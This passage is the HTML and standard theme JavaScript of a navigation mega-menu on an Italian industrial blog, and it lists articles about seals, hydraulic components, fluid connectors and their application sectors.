            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_9" id="tdi_10" data-td_block_id="tdi_9" data-td_filter_value="" href="https://fridletime.it/category/sistemi-di-tenuta/">All</a><a class="mega-menu-sub-cat-tdi_9"  id="tdi_11" data-td_block_id="tdi_9" data-td_filter_value="389" href="https://fridletime.it/category/sistemi-di-tenuta/come-fare-per/">Come fare per</a><a class="mega-menu-sub-cat-tdi_9"  id="tdi_12" data-td_block_id="tdi_9" data-td_filter_value="387" href="https://fridletime.it/category/sistemi-di-tenuta/curiosita/">Curiosità</a><a class="mega-menu-sub-cat-tdi_9"  id="tdi_13" data-td_block_id="tdi_9" data-td_filter_value="390" href="https://fridletime.it/category/sistemi-di-tenuta/materiali/">Materiali</a><a class="mega-menu-sub-cat-tdi_9"  id="tdi_14" data-td_block_id="tdi_9" data-td_filter_value="393" href="https://fridletime.it/category/sistemi-di-tenuta/sfide-e-prove/">Sfide e prove</a><a class="mega-menu-sub-cat-tdi_9"  id="tdi_15" data-td_block_id="tdi_9" data-td_filter_value="392" href="https://fridletime.it/category/sistemi-di-tenuta/tipologie/">Tipologie</a><a class="mega-menu-sub-cat-tdi_9"  id="tdi_16" data-td_block_id="tdi_9" data-td_filter_value="388" href="https://fridletime.it/category/sistemi-di-tenuta/trattamenti-speciali/">Trattamenti speciali</a><a class="mega-menu-sub-cat-tdi_9"  id="tdi_17" data-td_block_id="tdi_9" data-td_filter_value="391" href="https://fridletime.it/category/sistemi-di-tenuta/trend-di-mercato/">Trend di mercato</a></div></div><div id=tdi_9 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://fridletime.it/la-riduzione-dellattrito-perche-e-importante-per-in-ambito-industriale/"  rel="bookmark" class="td-image-wrap " title="La riduzione dell&#8217;attrito: perché è importante per in ambito industriale?" ><img class="entry-thumb" src="[data-uri]" alt="riduzione dell&#039;attrito" title="La riduzione dell&#8217;attrito: perché è importante per in ambito industriale?" data-type="image_tag" data-img-url="https://fridletime.it/wp-content/uploads/Screenshot-2024-07-04-alle-08.52.03-218x150.png"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://fridletime.it/la-riduzione-dellattrito-perche-e-importante-per-in-ambito-industriale/"  rel="bookmark" title="La riduzione dell&#8217;attrito: perché è importante per in ambito industriale?">La riduzione dell&#8217;attrito: perché è importante per in ambito industriale?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://fridletime.it/i-piu-comuni-motivi-di-fallimento-delle-guarnizioni-industriali/"  rel="bookmark" class="td-image-wrap " title="I più comuni motivi di fallimento delle guarnizioni industriali" ><img class="entry-thumb" src="[data-uri]" alt="guarnizioni industriali" title="I più comuni motivi di fallimento delle guarnizioni industriali" data-type="image_tag" data-img-url="https://fridletime.it/wp-content/uploads/Screenshot-2024-05-09-alle-12.36.02-218x150.png"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://fridletime.it/i-piu-comuni-motivi-di-fallimento-delle-guarnizioni-industriali/"  rel="bookmark" title="I più comuni motivi di fallimento delle guarnizioni industriali">I più comuni motivi di fallimento delle guarnizioni industriali</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://fridletime.it/tenute-per-aeromobili-soluzioni-in-continua-evoluzione/"  rel="bookmark" class="td-image-wrap " title="Tenute per aeromobili: soluzioni in continua evoluzione" ><img class="entry-thumb" src="[data-uri]" alt="Tenute per aeromobili" title="Tenute per aeromobili: soluzioni in continua evoluzione" data-type="image_tag" data-img-url="https://fridletime.it/wp-content/uploads/Screenshot-2024-03-28-alle-13.13.00-218x150.png"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://fridletime.it/tenute-per-aeromobili-soluzioni-in-continua-evoluzione/"  rel="bookmark" title="Tenute per aeromobili: soluzioni in continua evoluzione">Tenute per aeromobili: soluzioni in continua evoluzione</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://fridletime.it/soluzioni-di-tenuta-per-la-transizione-ecologica/"  rel="bookmark" class="td-image-wrap " title="Soluzioni di tenuta per la transizione ecologica " ><img class="entry-thumb" src="[data-uri]" alt="sistemi di tenuta" title="Soluzioni di tenuta per la transizione ecologica " data-type="image_tag" data-img-url="https://fridletime.it/wp-content/uploads/four-pillars-of-the-national-green-technology-poli-2023-11-27-04-56-47-utc-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://fridletime.it/soluzioni-di-tenuta-per-la-transizione-ecologica/"  rel="bookmark" title="Soluzioni di tenuta per la transizione ecologica ">Soluzioni di tenuta per la transizione ecologica </a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_9" data-td_block_id="tdi_9"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_9" data-td_block_id="tdi_9"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-2265"><a href="https://fridletime.it/category/componenti-oleodinamici/">Componenti oleodinamici</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_18 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_15 td_ajax_preloading_preload"  data-td-block-uid="tdi_18" ><script>var block_tdi_18 = new tdBlock();
block_tdi_18.id = "tdi_18";
block_tdi_18.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"409","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_18","tdc_css_class":"tdi_18","tdc_css_class_style":"tdi_18_rand_style"}';
block_tdi_18.td_column_number = "3";
block_tdi_18.block_type = "td_block_mega_menu";
block_tdi_18.post_count = "5";
block_tdi_18.found_posts = "19";
block_tdi_18.header_color = "";
block_tdi_18.ajax_pagination_infinite_stop = "";
block_tdi_18.max_num_pages = "4";
tdBlocksArray.push(block_tdi_18);
</script><div id=tdi_18 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://fridletime.it/innovazioni-nel-settore-delle-componenti-idrauliche-e-oleodinamiche/"  rel="bookmark" class="td-image-wrap " title="Innovazioni nel settore delle componenti idrauliche e oleodinamiche" ><img class="entry-thumb" src="[data-uri]" alt="" title="Innovazioni nel settore delle componenti idrauliche e oleodinamiche" data-type="image_tag" data-img-url="https://fridletime.it/wp-content/uploads/fridle-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://fridletime.it/innovazioni-nel-settore-delle-componenti-idrauliche-e-oleodinamiche/"  rel="bookmark" title="Innovazioni nel settore delle componenti idrauliche e oleodinamiche">Innovazioni nel settore delle componenti idrauliche e oleodinamiche</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://fridletime.it/i-vantaggi-dellanalisi-dei-guasti-nei-raccordi-idraulici/"  rel="bookmark" class="td-image-wrap " title="I vantaggi dell’analisi dei guasti nei raccordi idraulici" ><img class="entry-thumb" src="[data-uri]" alt="raccordi idraulici" title="I vantaggi dell’analisi dei guasti nei raccordi idraulici" data-type="image_tag" data-img-url="https://fridletime.it/wp-content/uploads/Screenshot-2024-07-04-alle-08.58.26-218x150.png"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://fridletime.it/i-vantaggi-dellanalisi-dei-guasti-nei-raccordi-idraulici/"  rel="bookmark" title="I vantaggi dell’analisi dei guasti nei raccordi idraulici">I vantaggi dell’analisi dei guasti nei raccordi idraulici</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://fridletime.it/serbatoi-idraulici-industriali-funzioni-e-criteri-di-scelta/"  rel="bookmark" class="td-image-wrap " title="Serbatoi idraulici industriali: funzioni e criteri di scelta" ><img class="entry-thumb" src="[data-uri]" alt="" title="Serbatoi idraulici industriali: funzioni e criteri di scelta" data-type="image_tag" data-img-url="https://fridletime.it/wp-content/uploads/Screenshot-2024-06-12-alle-08.46.43-218x150.png"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://fridletime.it/serbatoi-idraulici-industriali-funzioni-e-criteri-di-scelta/"  rel="bookmark" title="Serbatoi idraulici industriali: funzioni e criteri di scelta">Serbatoi idraulici industriali: funzioni e criteri di scelta</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://fridletime.it/supporti-in-gomma-e-isolamento-dalle-vibrazioni/"  rel="bookmark" class="td-image-wrap " title="Supporti in gomma e isolamento dalle vibrazioni" ><img class="entry-thumb" src="[data-uri]" alt="isolamento dalle vibrazioni" title="Supporti in gomma e isolamento dalle vibrazioni" data-type="image_tag" data-img-url="https://fridletime.it/wp-content/uploads/Screenshot-2024-03-11-alle-08.39.00-218x150.png"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://fridletime.it/supporti-in-gomma-e-isolamento-dalle-vibrazioni/"  rel="bookmark" title="Supporti in gomma e isolamento dalle vibrazioni">Supporti in gomma e isolamento dalle vibrazioni</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://fridletime.it/il-dimensionamento-dei-filtri-oleodinamici/"  rel="bookmark" class="td-image-wrap " title="Il dimensionamento dei filtri oleodinamici" ><img class="entry-thumb" src="[data-uri]" alt="" title="Il dimensionamento dei filtri oleodinamici" data-type="image_tag" data-img-url="https://fridletime.it/wp-content/uploads/Schermata-2023-07-24-alle-11.27.20-218x150.png"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://fridletime.it/il-dimensionamento-dei-filtri-oleodinamici/"  rel="bookmark" title="Il dimensionamento dei filtri oleodinamici">Il dimensionamento dei filtri oleodinamici</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_18" data-td_block_id="tdi_18"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_18" data-td_block_id="tdi_18"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-2266"><a href="https://fridletime.it/category/fluid-connectors/">Fluid connectors</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_19 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_15 td_ajax_preloading_preload"  data-td-block-uid="tdi_19" ><script>var block_tdi_19 = new tdBlock();
block_tdi_19.id = "tdi_19";
block_tdi_19.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"346","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_19","tdc_css_class":"tdi_19","tdc_css_class_style":"tdi_19_rand_style"}';
block_tdi_19.td_column_number = "3";
block_tdi_19.block_type = "td_block_mega_menu";
block_tdi_19.post_count = "5";
block_tdi_19.found_posts = "16";
block_tdi_19.header_color = "";
block_tdi_19.ajax_pagination_infinite_stop = "";
block_tdi_19.max_num_pages = "4";
tdBlocksArray.push(block_tdi_19);
</script><div id=tdi_19 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://fridletime.it/limportanza-dei-tubi-flessibili-nella-gestione-delle-perdite-idriche/"  rel="bookmark" class="td-image-wrap " title="L&#8217;importanza dei tubi flessibili nella gestione delle perdite idriche" ><img class="entry-thumb" src="[data-uri]" alt="tubi flessibili" title="L&#8217;importanza dei tubi flessibili nella gestione delle perdite idriche" data-type="image_tag" data-img-url="https://fridletime.it/wp-content/uploads/Screenshot-2024-07-04-alle-08.50.43-218x150.png"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://fridletime.it/limportanza-dei-tubi-flessibili-nella-gestione-delle-perdite-idriche/"  rel="bookmark" title="L&#8217;importanza dei tubi flessibili nella gestione delle perdite idriche">L&#8217;importanza dei tubi flessibili nella gestione delle perdite idriche</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://fridletime.it/tubi-idraulici-struttura-materiali-e-applicazioni-tipiche/"  rel="bookmark" class="td-image-wrap " title="Tubi idraulici: struttura, materiali e applicazioni tipiche" ><img class="entry-thumb" src="[data-uri]" alt="" title="Tubi idraulici: struttura, materiali e applicazioni tipiche" data-type="image_tag" data-img-url="https://fridletime.it/wp-content/uploads/Screenshot-2024-06-12-alle-08.54.59-218x150.png"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://fridletime.it/tubi-idraulici-struttura-materiali-e-applicazioni-tipiche/"  rel="bookmark" title="Tubi idraulici: struttura, materiali e applicazioni tipiche">Tubi idraulici: struttura, materiali e applicazioni tipiche</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://fridletime.it/cerchi-fluid-connectors-rivolgiti-a-fridle-group/"  rel="bookmark" class="td-image-wrap " title="Cerchi fluid connectors? Rivolgiti a Fridle Group!" ><img class="entry-thumb" src="[data-uri]" alt="Componenti oleodinamici" title="Cerchi fluid connectors? Rivolgiti a Fridle Group!" data-type="image_tag" data-img-url="https://fridletime.it/wp-content/uploads/Schermata-2022-06-07-alle-13.30.33-218x150.png"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://fridletime.it/cerchi-fluid-connectors-rivolgiti-a-fridle-group/"  rel="bookmark" title="Cerchi fluid connectors? Rivolgiti a Fridle Group!">Cerchi fluid connectors? Rivolgiti a Fridle Group!</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://fridletime.it/tubi-e-raccordi-consigli-per-lo-stoccaggio/"  rel="bookmark" class="td-image-wrap " title="Tubi e raccordi: consigli per lo stoccaggio" ><img class="entry-thumb" src="[data-uri]" alt="stoccaggio tubi e raccordi" title="Tubi e raccordi: consigli per lo stoccaggio" data-type="image_tag" data-img-url="https://fridletime.it/wp-content/uploads/Schermata-2023-07-24-alle-13.36.54-218x150.png"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://fridletime.it/tubi-e-raccordi-consigli-per-lo-stoccaggio/"  rel="bookmark" title="Tubi e raccordi: consigli per lo stoccaggio">Tubi e raccordi: consigli per lo stoccaggio</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://fridletime.it/raccordatura-di-un-tubo-oleodinamico/"  rel="bookmark" class="td-image-wrap " title="Raccordatura di un tubo oleodinamico: 5 passi da seguire" ><img class="entry-thumb" src="[data-uri]" alt="tubi e raccordi" title="Raccordatura di un tubo oleodinamico: 5 passi da seguire" data-type="image_tag" data-img-url="https://fridletime.it/wp-content/uploads/Schermata-2023-07-24-alle-13.42.03-218x150.png"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://fridletime.it/raccordatura-di-un-tubo-oleodinamico/"  rel="bookmark" title="Raccordatura di un tubo oleodinamico: 5 passi da seguire">Raccordatura di un tubo oleodinamico: 5 passi da seguire</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_19" data-td_block_id="tdi_19"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_19" data-td_block_id="tdi_19"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-mega-menu menu-item-2268"><a href="https://fridletime.it/category/sistemi-di-tenuta-componenti-oleodinamici-settori-applicativi/">Settori applicativi</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_20 td_with_ajax_pagination td-pb-border-top td_block_template_15 td_ajax_preloading_preload"  data-td-block-uid="tdi_20" ><script>var block_tdi_20 = new tdBlock();
block_tdi_20.id = "tdi_20";
block_tdi_20.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"21","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_20","tdc_css_class":"tdi_20","tdc_css_class_style":"tdi_20_rand_style"}';
block_tdi_20.td_column_number = "3";
block_tdi_20.block_type = "td_block_mega_menu";
block_tdi_20.post_count = "4";
block_tdi_20.found_posts = "56";
block_tdi_20.header_color = "";
block_tdi_20.ajax_pagination_infinite_stop = "";
block_tdi_20.max_num_pages = "14";
tdBlocksArray.push(block_tdi_20);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_20));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/fridletime.it\/tenute-certificate-moca-per-applicazioni-alimentari-e-farmaceutiche\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Tenute certificate MOCA per applicazioni alimentari e farmaceutiche\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"sistemi di tenuta\" title=\"Tenute certificate MOCA per applicazioni alimentari e farmaceutiche\" data-type=\"image_tag\" data-img-url=\"https:\/\/fridletime.it\/wp-content\/uploads\/Schermata-2023-10-05-alle-10.20.08-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/fridletime.it\/tenute-certificate-moca-per-applicazioni-alimentari-e-farmaceutiche\/\"  rel=\"bookmark\" title=\"Tenute certificate MOCA per applicazioni alimentari e farmaceutiche\">Tenute certificate MOCA per applicazioni alimentari e farmaceutiche<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/fridletime.it\/produzione-senza-contaminazioni-un-caseificio-in-germania-ha-scelto-le-guarnizioni-detectaseal\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Produzione senza contaminazioni: un caseificio in Germania ha scelto le guarnizioni Detectaseal\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"industria alimentare\" title=\"Produzione senza contaminazioni: un caseificio in Germania ha scelto le guarnizioni Detectaseal\" data-type=\"image_tag\" data-img-url=\"https:\/\/fridletime.it\/wp-content\/uploads\/Schermata-2023-09-15-alle-10.01.14-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/fridletime.it\/produzione-senza-contaminazioni-un-caseificio-in-germania-ha-scelto-le-guarnizioni-detectaseal\/\"  rel=\"bookmark\" title=\"Produzione senza contaminazioni: un caseificio in Germania ha scelto le guarnizioni Detectaseal\">Produzione senza contaminazioni: un caseificio in Germania ha scelto le guarnizioni...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/fridletime.it\/foodpro-epdm-per-alimenti-di-trelleborg%ef%bf%bc\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"FoodPro\u00ae, EPDM per alimenti di Trelleborg\ufffc\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"FoodPro\u00ae, EPDM per alimenti di Trelleborg\ufffc\" data-type=\"image_tag\" data-img-url=\"https:\/\/fridletime.it\/wp-content\/uploads\/Schermata-2023-07-24-alle-10.55.28-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/fridletime.it\/foodpro-epdm-per-alimenti-di-trelleborg%ef%bf%bc\/\"  rel=\"bookmark\" title=\"FoodPro\u00ae, EPDM per alimenti di Trelleborg\ufffc\">FoodPro\u00ae, EPDM per alimenti di Trelleborg\ufffc<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/fridletime.it\/soluzioni-di-tenuta-per-birrifici-piu-sostenibili\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Soluzioni di tenuta per birrifici pi\u00f9 sostenibili\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Soluzioni di tenuta per birrifici pi\u00f9 sostenibili\" data-type=\"image_tag\" data-img-url=\"https:\/\/fridletime.it\/wp-content\/uploads\/Schermata-2023-07-24-alle-12.08.55-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/fridletime.it\/soluzioni-di-tenuta-per-birrifici-piu-sostenibili\/\"  rel=\"bookmark\" title=\"Soluzioni di tenuta per birrifici pi\u00f9 sostenibili\">Soluzioni di tenuta per birrifici pi\u00f9 sostenibili<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_20","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_20));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 400;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/fridletime.it\/assicurare-il-funzionamento-efficiente-dei-droni-con-nuovi-design-di-tenuta-%ef%bf%bc\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Assicurare il funzionamento efficiente dei droni con nuovi design di tenuta\u00a0\ufffc\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"soluzioni di tenuta\" title=\"Assicurare il funzionamento efficiente dei droni con nuovi design di tenuta\u00a0\ufffc\" data-type=\"image_tag\" data-img-url=\"https:\/\/fridletime.it\/wp-content\/uploads\/Schermata-2023-07-24-alle-12.21.13-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/fridletime.it\/assicurare-il-funzionamento-efficiente-dei-droni-con-nuovi-design-di-tenuta-%ef%bf%bc\/\"  rel=\"bookmark\" title=\"Assicurare il funzionamento efficiente dei droni con nuovi design di tenuta\u00a0\ufffc\">Assicurare il funzionamento efficiente dei droni con nuovi design di tenuta\u00a0\ufffc<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/fridletime.it\/guarnizioni-spaziali\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Guarnizioni spaziali\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Guarnizioni spaziali\" data-type=\"image_tag\" data-img-url=\"https:\/\/fridletime.it\/wp-content\/uploads\/Schermata-2023-07-25-alle-08.58.44-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/fridletime.it\/guarnizioni-spaziali\/\"  rel=\"bookmark\" title=\"Guarnizioni spaziali\">Guarnizioni spaziali<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div 